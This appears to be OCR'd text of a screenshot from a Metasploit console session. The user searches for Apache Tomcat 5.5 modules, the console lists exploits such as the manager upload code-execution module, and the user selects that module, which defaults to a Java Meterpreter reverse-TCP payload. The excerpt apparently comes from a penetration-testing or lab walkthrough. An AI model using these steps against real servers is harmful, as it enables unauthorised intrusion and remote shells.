 msf6 > search tomcat 5.5
Matching Modules
================
# Name Disclosure Date Rank
Check Description
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal
Yes Apache Tomcat AJP File Read
1 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excell
ent Yes Apache Tomcat Manager Application Deployer Authenticated Code Executi
on
2 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excell
ent Yes Apache Tomcat Manager Authenticated Upload Code Execution
3 auxiliary/dos/http/apache_tomcat_transfer_encoding 2010-07-09 normal
No Apache Tomcat Transfer-Encoding Information Disclosure and DoS
4 auxiliary/scanner/http/tomcat_enum normal
No Apache Tomcat User Enumeration
5 auxiliary/admin/http/tomcat_administration normal
No Tomcat Administration Tool Default Access
6 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal
No Tomcat UTF-8 Directory Traversal Vulnerability
7 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal
No TrendMicro Data Loss Prevention 5.5 Directory Traversal
Interact with a module by name or index. For example info 7, use 7 or use auxilia
ry/admin/http/trendmicro_dlp_traversal
msf6 > use 2
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp